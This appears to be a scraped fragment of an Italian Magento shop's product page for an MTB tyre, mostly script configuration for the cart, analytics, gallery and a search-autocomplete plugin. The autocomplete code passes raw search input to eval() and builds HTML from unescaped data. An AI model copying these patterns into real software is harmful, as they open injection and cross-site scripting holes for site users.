            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-3ESHMQ6GPJ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-16742804969",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-16742804969"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.idearuote.it",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.idearuote.it\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.idearuote.it\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.idearuote.it\/checkout\/cart\/","checkoutUrl":"https:\/\/www.idearuote.it\/checkout\/","updateItemQtyUrl":"https:\/\/www.idearuote.it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.idearuote.it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.idearuote.it\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.idearuote.it\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2NvcGVydG9uZS1tdGItc3BlY2lhbGl6ZWQtcy13b3Jrcy1mYXN0LXRyYWstYmxhY2stMjktMjkteC0yLTItMmJsaXNzLWJsaXNzLXJlYWR5LTAwMTIyLTQwMjEuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.idearuote.it\/captcha\/refresh\/","isRequired":false,"timestamp":1769218708}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fstatic\u002Fversion1768183016\u002Ffrontend\u002FLM\u002Fluma_child2\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script>
    require(
        [
            'jquery',
            'uiComponent'
        ],
        function(
            $,
            Component
        ) {

            if ($(window).width() < 768) {
                $("#search_mini_form .search .label").click(function(){
                  $("#search").toggle();
                });
            }

            $("#search_mini_form .control").append('<div class="icon-container " style="display:none;"><i class="loader"></i></div>');

            var minCharacters = "3";

            var timeLapse = "1000";

            $("#search_mini_form").unbind('input');

            var timer = null;
            $("#search").keyup(function(){
                    clearTimeout(timer);
                    if($("#search").val().length >= minCharacters){
                        $("#search_mini_form .icon-container").show();
                    }else{
                        $("#search_mini_form .icon-container").hide();
                        $("#search-auto-complete").hide();
                    }
                    timer = setTimeout(doneTyping, timeLapse)
            });

            function doneTyping () {
                if($("#search").val().length < minCharacters){
                    $("#search-auto-complete").hide();
                    return false;
                }

                if($("#search").val().length >= minCharacters){
                    $.ajax({
                        url: "https://www.idearuote.it/search_auto_complete/ajax/index/",
                        data: {q: $("#search").val()},
                        dataType: "json",
                        type: 'GET',
                        success: function (response) {
                            if(typeof response.result != 'undefined' && response.result.length > 0){
                                SparshSearchAutoCompleteParseData(response.result);
                            }else{
                                $("#search_mini_form .icon-container").hide();
                            }
                        }
                    });
                    return false;
                }else{
                    $("#search-auto-complete").hide();
                }
            }

            $(document).on("focusout","#search",function(){
                if(!jQuery("#search-auto-complete").is(":hover")){
                    $("#search-auto-complete").hide();
                }
            });

            $(document).on("click",".autocompleteAddToCart",function(){
                $(this).html('<span>Processing...</span>');
                $.ajax({
                    url: $(this).attr('data-form-url'),
                    data: {product: $(this).attr('data-product-id'), uenc: $(this).attr('data-url-encoded'), form_key: $(this).attr('data-form-key')},
                    dataType: "json",
                    type: 'post',
                    success: function (response) {
                        $(this).html('<span>Add to Cart</span>');
                        $("#search-auto-complete").hide();
                        if(typeof response.backUrl != 'undefined'){
                            window.location.href = response.backUrl;
                        }
                    }
                });
                return false;
            });

            function SparshSearchAutoCompleteParseData(result) {
                var suggestCount = 0;
                var productCount = 0;
                var categoryCount = 0;
                var cmsCount = 0;

                var htmlSuggest = '';
                var htmlProduct = '';
                var htmlCategory = '';
                var htmlCms = '';

                $("#sparsh-search-auto-complete-suggest").html('');
                $("#sparsh-search-auto-complete-product").html('');
                $("#sparsh-search-auto-complete-category").html('');
                $("#sparsh-search-auto-complete-cms-pages").html('');

                $(".sparsh-search-auto-complete-suggest").hide();
                $(".sparsh-search-auto-complete-product").hide();
                $(".sparsh-search-auto-complete-category").hide();
                $(".sparsh-search-auto-complete-cms-pages").hide();

                result.forEach(function(res){
                    if(res.code == 'suggest'){
                        suggestCount = suggestCount + res.data.length;
                        if(res.data.length > 0){
                            res.data.forEach(function(suggestRes){
                                htmlSuggest += '<li>';
                                htmlSuggest += '<a href="'+suggestRes.url+'" title="'+suggestRes.title+'">';
                                if(suggestRes.title.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                    var res = suggestRes.title.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                    htmlSuggest += res+ '(<span>'+suggestRes.num_results+'</span>)';
                                }else{
                                    htmlSuggest += '<span>'+suggestRes.title+'</span> (<span>'+suggestRes.num_results+'</span>)';
                                }

                                htmlSuggest += '</a>';
                                htmlSuggest += '</li>';
                            });
                            $("#sparsh-search-auto-complete-suggest").append(htmlSuggest);
                        }else{
                            htmlSuggest += '<li>';
                            htmlSuggest += '<span>Sorry, no results were found!</span>';
                            htmlSuggest += '</li>';
                            $("#sparsh-search-auto-complete-suggest").append(htmlSuggest);
                        }
                        $(".sparsh-search-auto-complete-suggest").show();
                    }
                    if(res.code == 'category'){
                        categoryCount = categoryCount + res.size;
                        if(res.size > 0){
                            Object.values(res.data).forEach(function(categoryRes){
                                htmlCategory += '<li>';
                                if(typeof categoryRes.parent_name != 'undefined' && categoryRes.parent_name != ''){
                                    htmlCategory += '<span class="parent_name">'+categoryRes.parent_name+' > </span>';
                                }
                                htmlCategory += '<a href="'+categoryRes.path+'" title="'+categoryRes.name+'">';
                                if(categoryRes.name.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                    var res = categoryRes.name.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                    htmlCategory += res;
                                }else{
                                    htmlCategory += '<span>'+categoryRes.name+'</span>';
                                }
                                htmlCategory += '</a>';
                                htmlCategory += '</li>';
                            });
                            $("#sparsh-search-auto-complete-category").append(htmlCategory);
                        }else{
                            htmlCategory += '<li>';
                            htmlCategory += '<span>Sorry, no results were found!</span>';
                            htmlCategory += '</li>';
                            $("#sparsh-search-auto-complete-category").append(htmlCategory);
                        }
                        $(".sparsh-search-auto-complete-category").show();
                    }
                    if(res.code == 'cms'){
                        cmsCount = cmsCount + res.size;
                        if(res.size > 0){
                            Object.values(res.data).forEach(function(cmsRes){
                                htmlCms += '<li>';
                                htmlCms += '<a href="'+cmsRes.url+'" title="'+cmsRes.title+'">';
                                if(cmsRes.title.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                    var res = cmsRes.title.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                    htmlCms += res;
                                }else{
                                    htmlCms += '<span>'+cmsRes.title+'</span>';
                                }
                                htmlCms += '</a>';
                                htmlCms += '</li>';
                            });
                            $("#sparsh-search-auto-complete-cms-pages").append(htmlCms);
                        }else{
                            htmlCms += '<li>';
                            htmlCms += '<span>Sorry, no results were found!</span>';
                            htmlCms += '</li>';
                            $("#sparsh-search-auto-complete-cms-pages").append(htmlCms);
                        }
                        $(".sparsh-search-auto-complete-cms-pages").show();
                    }
                    if(res.code == 'product'){
                        productCount = productCount + res.data.length;
                        if(res.data.length > 0){
                            $(".sparsh-search-auto-complete-product-see-all").attr("href",res.url);
                            $(".sparsh-search-auto-complete-product-see-all-size").text(res.size);
                            $(".sparsh-search-auto-complete-product-see-all").show();
                            res.data.forEach(function(productRes){
                                htmlProduct += '<li>';
                                if(productRes.image){
                                    htmlProduct += '<div class="qs-option-image">';
                                    htmlProduct += '<a href="'+productRes.url+'" title="'+productRes.name+'">';
                                    htmlProduct += '<img src="'+productRes.image+'" title="'+productRes.name+'" />';
                                    htmlProduct += '</a>';
                                    htmlProduct += '</div>';
                                }
                                htmlProduct += '<div class="qs-option-info">';
                                if(productRes.name){
                                    htmlProduct += '<div class="qs-option-title">';
                                    if(productRes.name.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.name.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<a href="'+productRes.url+'" title="'+productRes.name+'">'+res+'</a>';
                                    }else{
                                        htmlProduct += '<a href="'+productRes.url+'" title="'+productRes.name+'">'+productRes.name+'</a>';
                                    }
                                    htmlProduct += '</div>';
                                }
                                if(productRes.reviews_rating){
                                    htmlProduct += '<div class="qs-option-reviews">'+productRes.reviews_rating+'</div>';
                                }
                                if(productRes.sku){
                                    if(productRes.sku.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.sku.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<div class="qs-option-sku">SKU: '+res+'</div>';
                                    }else{
                                        htmlProduct += '<div class="qs-option-sku">SKU: <span>'+productRes.sku+'</span></div>';
                                    }
                                }
                                if(productRes.short_description){
                                    if(productRes.short_description.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.short_description.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<div class="qs-option-shortdescription">'+res+'</div>';
                                    }else{
                                        htmlProduct += '<div class="qs-option-shortdescription">'+productRes.short_description+'</div>';
                                    }
                                }
                                if(productRes.description){
                                    if(productRes.description.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.description.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<div class="qs-option-description">'+res+'</div>';
                                    }else{
                                        htmlProduct += '<div class="qs-option-description">'+productRes.description+'</div>';
                                    }
                                }
                                if(productRes.price){
                                    htmlProduct += '<div class="qs-option-price">'+productRes.price+'</div>';
                                }

                                if(productRes.add_to_cart){
                                    htmlProduct += '<div class="qs-option-addtocart">';
                                    htmlProduct += '<button type="button" title="Add to Cart" data-product-id="'+productRes.add_to_cart.productId+'" data-url-encoded="'+productRes.add_to_cart.urlEncoded+'" data-form-key="'+productRes.add_to_cart.formKey+'" data-form-url="'+productRes.add_to_cart.formUrl+'" class="action tocart primary autocompleteAddToCart">';
                                    htmlProduct += '<span>Add to Cart</span>';
                                    htmlProduct += '</button>';
                                    htmlProduct += '</div>';
                                }
                                htmlProduct += '</div>';
                                htmlProduct += '</li>';
                            });
                            $("#sparsh-search-auto-complete-product").append(htmlProduct);
                        }else{
                            $(".sparsh-search-auto-complete-product-see-all").hide();
                            htmlProduct += '<li>';
                            htmlProduct += '<span>Sorry, no results were found!</span>';
                            htmlProduct += '</li>';
                            $("#sparsh-search-auto-complete-product").append(htmlProduct);
                        }
                        $(".sparsh-search-auto-complete-product").show();
                    }
                });
                var sum = suggestCount + productCount + categoryCount + cmsCount;
                if (sum > 0)
                {
                    $(".product-data").show();
                    $(".no-result").hide();

                }else{
                    $(".no-result").show();
                    $(".product-data").hide();
                }

                $("#search_mini_form .icon-container").hide();
                $("#search-auto-complete").show();
            }

        }
    );

    function loadFromLocalSorage(queryText) {
        if (!this.localStorage) {
            return;
        }

        var hash = this._hash(queryText);
        var data = this.localStorage.getItem(hash);

        if (!data) {
            return false;
        }

        return JSON.parse(data);
    }

    function saveToLocalSorage(data, queryText) {
        if (!this.localStorage) {
            return;
        }

        var hash = this._hash(queryText);

        this.localStorage.removeItem(hash);
        this.localStorage.setItem(hash, JSON.stringify(data));
    }

    function _hash(object) {
        var string = JSON.stringify(object) + "";

        var hash = 0, i, chr, len;
        if (string.length == 0) {
            return hash;
        }
        for (i = 0, len = string.length; i < len; i++) {
            chr = string.charCodeAt(i);
            hash = ((hash << 5) - hash) + chr;
            hash |= 0;
        }
        return 'searchautocomplete_h' + hash;
    }
</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Copertone MTB Specialized S Works Fast Trak  Black 29&quot;  29 x 2.2 2Bliss Bliss Ready"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1857]": {
            "priceBox": {
                "priceConfig":  {"productId":"1857","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/1796fbdfa1f50ccd23450dc5f078f299\/0\/0\/00122-4021-1.jpg","img":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/f50a9ff600cf9adf3f16c832ac55b611\/0\/0\/00122-4021-1.jpg","full":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/581d03002cafc5ec3eda400c1a58f5d7\/0\/0\/00122-4021-1.jpg","caption":"Copertone MTB Specialized S Works Fast Trak  Black 29\"  29 x 2.2 2Bliss Bliss Ready","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/1796fbdfa1f50ccd23450dc5f078f299\/0\/0\/00122-4021-1.webp","img_webp":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/f50a9ff600cf9adf3f16c832ac55b611\/0\/0\/00122-4021-1.webp","full_webp":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/581d03002cafc5ec3eda400c1a58f5d7\/0\/0\/00122-4021-1.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemRPbIMMtwArray = document.querySelectorAll('#additional');
    if(elemRPbIMMtwArray.length !== 'undefined'){
        elemRPbIMMtwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LfmgIgpAAAAADeFnDcnOlxW86L2cDmdOyq-G9ii","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.idearuote.it\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1857\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemYJIqzFBiArray = document.querySelectorAll('#reviews');
    if(elemYJIqzFBiArray.length !== 'undefined'){
        elemYJIqzFBiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.idearuote.it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.idearuote.it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.idearuote.it\/","customerLoginUrl":"https:\/\/www.idearuote.it\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fstatic\u002Fversion1768183016\u002Ffrontend\u002FLM\u002Fluma_child2\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.idearuote.it\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.idearuote.it\/page_cache\/block\/render\/id\/1857\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1857","catalog_product_view_sku_00122-4021","pl_thm_lm_default","pl_thm_lm_luma_child2_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/copertone-mtb-specialized-s-works-fast-trak-black-29-29-x-2-2-2bliss-bliss-ready-00122-4021.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.idearuote.it\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
